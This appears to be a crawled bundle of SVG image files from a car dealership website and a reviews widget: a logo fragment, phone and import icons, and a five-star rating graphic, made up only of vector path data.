<path d="M178.739 40.676C178.019 40.676 177.375 40.532 176.807 40.244C176.239 39.956 175.795 39.556 175.475 39.044C175.163 38.532 175.007 37.952 175.007 37.304C175.007 36.656 175.163 36.08 175.475 35.576C175.795 35.064 176.239 34.668 176.807 34.388C177.375 34.1 178.019 33.956 178.739 33.956C179.475 33.956 180.111 34.116 180.647 34.436C181.183 34.748 181.563 35.184 181.787 35.744L180.023 36.644C179.727 36.06 179.295 35.768 178.727 35.768C178.319 35.768 177.979 35.904 177.707 36.176C177.443 36.448 177.311 36.824 177.311 37.304C177.311 37.792 177.443 38.176 177.707 38.456C177.979 38.728 178.319 38.864 178.727 38.864C179.295 38.864 179.727 38.572 180.023 37.988L181.787 38.888C181.563 39.448 181.183 39.888 180.647 40.208C180.111 40.52 179.475 40.676 178.739 40.676Z" fill="#272727"/>
<path d="M188.572 35.876H186.484V40.568H184.216V35.876H182.116V34.064H188.572V35.876Z" fill="#272727"/>
<path d="M194.7 37.16C195.444 37.408 195.816 37.92 195.816 38.696C195.816 39.28 195.588 39.74 195.132 40.076C194.676 40.404 194.004 40.568 193.116 40.568H189.456V34.064H192.948C193.796 34.064 194.452 34.212 194.916 34.508C195.388 34.804 195.624 35.22 195.624 35.756C195.624 36.068 195.544 36.344 195.384 36.584C195.224 36.824 194.996 37.016 194.7 37.16ZM191.496 36.68H192.744C193.272 36.68 193.536 36.484 193.536 36.092C193.536 35.716 193.272 35.528 192.744 35.528H191.496V36.68ZM192.912 39.092C193.464 39.092 193.74 38.892 193.74 38.492C193.74 38.092 193.472 37.892 192.936 37.892H191.496V39.092H192.912Z" fill="#272727"/>
<path d="M199.619 33.956C200.699 33.956 201.523 34.204 202.091 34.7C202.659 35.188 202.943 35.94 202.943 36.956V40.568H200.819V39.728C200.491 40.36 199.851 40.676 198.899 40.676C198.395 40.676 197.959 40.588 197.591 40.412C197.223 40.236 196.943 40 196.751 39.704C196.567 39.4 196.475 39.056 196.475 38.672C196.475 38.056 196.711 37.58 197.183 37.244C197.655 36.9 198.383 36.728 199.367 36.728H200.663C200.623 36.04 200.163 35.696 199.283 35.696C198.971 35.696 198.655 35.748 198.335 35.852C198.015 35.948 197.743 36.084 197.519 36.26L196.751 34.712C197.111 34.472 197.547 34.288 198.059 34.16C198.579 34.024 199.099 33.956 199.619 33.956ZM199.535 39.236C199.799 39.236 200.031 39.172 200.231 39.044C200.431 38.916 200.575 38.728 200.663 38.48V37.916H199.679C199.015 37.916 198.683 38.136 198.683 38.576C198.683 38.776 198.759 38.936 198.911 39.056C199.063 39.176 199.271 39.236 199.535 39.236Z" fill="#272727"/>
</g>
<defs>
<clipPath id="clip0_3112_184">
<rect width="204" height="43" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/phone-primary.svg
body_size: 772
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0831 11.9297C16.9011 9.87271 16.8597 7.56213 15.9551 5.55394L13.2241 5.50002C13.1789 5.49912 13.1416 5.53536 13.1413 5.58058L13.1183 8.93072C13.1182 8.95244 13.1267 8.9733 13.1421 8.98866L16.0831 11.9297ZM16.0831 11.9297C15.6777 12.9493 15.0611 13.9066 14.2338 14.7338C13.4066 15.5611 12.4493 16.1777 11.4297 16.5831M11.4297 16.5831C9.37271 17.4011 7.06213 17.3597 5.05394 16.4551L5.00002 13.7241C4.99912 13.6789 5.03536 13.6416 5.08058 13.6413L8.43072 13.6183C8.45244 13.6182 8.4733 13.6267 8.48866 13.6421L11.4297 16.5831Z" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M6.66683 11.3333C6.66683 9.03216 8.53231 7.16668 10.8335 7.16668" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M3.33349 11.3333C3.3335 7.19121 6.69136 3.83334 10.8335 3.83334" stroke="#1E5D9D" stroke-width="1.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/import.svg
body_size: 534
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="7" y="7" width="10" height="10" rx="2" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M13 10L11 10" stroke="#1E5D9D" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22 12C22 17.5228 17.5228 22 12 22C8.72836 22 5.82368 20.4289 3.99927 18M2 12C2 6.47715 6.47715 2 12 2C15.2716 2 18.1763 3.57111 20.0007 6" stroke="#1E5D9D" stroke-width="1.2" stroke-linecap="round"/>
<path d="M4 18L3 21" stroke="#1E5D9D" stroke-width="1.2" stroke-linecap="round"/>
<path d="M20 6L21 3" stroke="#1E5D9D" stroke-width="1.2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://panel.smartpoint.pro/accel/static/i/widgets/reviews/star-icon-yellow-full.svg
body_size: 1009
content:
<svg width="122" height="16" viewBox="0 0 122 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.41694 0.336731L5.98787 4.91988L0.556442 5.6561C0.311699 5.68896 0.108271 5.84851 0.0318203 6.06754C-0.044632 6.28657 0.0191765 6.52703 0.196377 6.68767L4.12741 10.2523L3.19952 15.2909C3.15777 15.5179 3.25799 15.7473 3.45805 15.8827C3.6581 16.0181 3.92333 16.036 4.14225 15.9289L8.99961 13.5537L13.8578 15.9311C14.0768 16.0377 14.3419 16.0195 14.5418 15.8841C14.7417 15.7486 14.8419 15.5193 14.8005 15.2924L13.8726 10.2567L17.8036 6.69203C17.9808 6.5314 18.0446 6.29093 17.9682 6.0719C17.8917 5.85287 17.6883 5.69333 17.4436 5.66046L12.0121 4.92061L9.58306 0.337458C9.47345 0.13093 9.24759 0.000154445 9.00024 1.36701e-07C8.7529 -0.000154172 8.52685 0.13034 8.41694 0.336731Z" fill="#FFCC00"/>
<path d="M34.4169 0.336731L31.9879 4.91988L26.5564 5.6561C26.3117 5.68896 26.1083 5.84851 26.0318 6.06754C25.9554 6.28657 26.0192 6.52703 26.1964 6.68767L30.1274 10.2523L29.1995 15.2909C29.1578 15.5179 29.258 15.7473 29.458 15.8827C29.6581 16.0181 29.9233 16.036 30.1423 15.9289L34.9996 13.5537L39.8578 15.9311C40.0768 16.0377 40.3419 16.0195 40.5418 15.8841C40.7417 15.7486 40.8419 15.5193 40.8005 15.2924L39.8726 10.2567L43.8036 6.69203C43.9808 6.5314 44.0446 6.29093 43.9682 6.0719C43.8917 5.85287 43.6883 5.69333 43.4436 5.66046L38.0121 4.92061L35.5831 0.337458C35.4734 0.13093 35.2476 0.000154445 35.0002 1.36701e-07C34.7529 -0.000154172 34.5268 0.13034 34.4169 0.336731Z" fill="#FFCC00"/>
<path d="M60.4169 0.336731L57.9879 4.91988L52.5564 5.6561C52.3117 5.68896 52.1083 5.84851 52.0318 6.06754C51.9554 6.28657 52.0192 6.52703 52.1964 6.68767L56.1274 10.2523L55.1995 15.2909C55.1578 15.5179 55.258 15.7473 55.458 15.8827C55.6581 16.0181 55.9233 16.036 56.1423 15.9289L60.9996 13.5537L65.8578 15.9311C66.0768 16.0377 66.3419 16.0195 66.5418 15.8841C66.7417 15.7486 66.8419 15.5193 66.8005 15.2924L65.8726 10.2567L69.8036 6.69203C69.9808 6.5314 70.0446 6.29093 69.9682 6.0719C69.8917 5.85287 69.6883 5.69333 69.4436 5.66046L64.0121 4.92061L61.5831 0.337458C61.4734 0.13093 61.2476 0.000154445 61.0002 1.36701e-07C60.7529 -0.000154172 60.5268 0.13034 60.4169 0.336731Z" fill="#FFCC00"/>
<path d="M86.4169 0.336731L83.9879 4.91988L78.5564 5.6561C78.3117 5.68896 78.1083 5.84851 78.0318 6.06754C77.9554 6.28657 78.0192 6.52703 78.1964 6.68767L82.1274 10.2523L81.1995 15.2909C81.1578 15.5179 81.258 15.7473 81.458 15.8827C81.6581 16.0181 81.9233 16.036 82.1423 15.9289L86.9996 13.5537L91.8578 15.9311C92.0768 16.0377 92.3419 16.0195 92.5418 15.8841C92.7417 15.7486 92.8419 15.5193 92.8005 15.2924L91.8726 10.2567L95.8036 6.69203C95.9808 6.5314 96.0446 6.29093 95.9682 6.0719C95.8917 5.85287 95.6883 5.69333 95.4436 5.66046L90.0121 4.92061L87.5831 0.337458C87.4734 0.13093 87.2476 0.000154445 87.0002 1.36701e-07C86.7529 -0.000154172 86.5268 0.13034 86.4169 0.336731Z" fill="#FFCC00"/>
<path d="M112.417 0.336731L109.988 4.91988L104.556 5.6561C104.312 5.68896 104.108 5.84851 104.032 6.06754C103.955 6.28657 104.019 6.52703 104.196 6.68767L108.127 10.2523L107.2 15.2909C107.158 15.5179 107.258 15.7473 107.458 15.8827C107.658 16.0181 107.923 16.036 108.142 15.9289L113 13.5537L117.858 15.9311C118.077 16.0377 118.342 16.0195 118.542 15.8841C118.742 15.7486 118.842 15.5193 118.8 15.2924L117.873 10.2567L121.804 6.69203C121.981 6.5314 122.045 6.29093 121.968 6.0719C121.892 5.85287 121.688 5.69333 121.444 5.66046L116.012 4.92061L113.583 0.337458C113.473 0.13093 113.248 0.000154445 113 1.36701e-07C112.753 -0.000154172 112.527 0.13034 112.417 0.336731Z" fill="#FFCC00"/>
</svg>
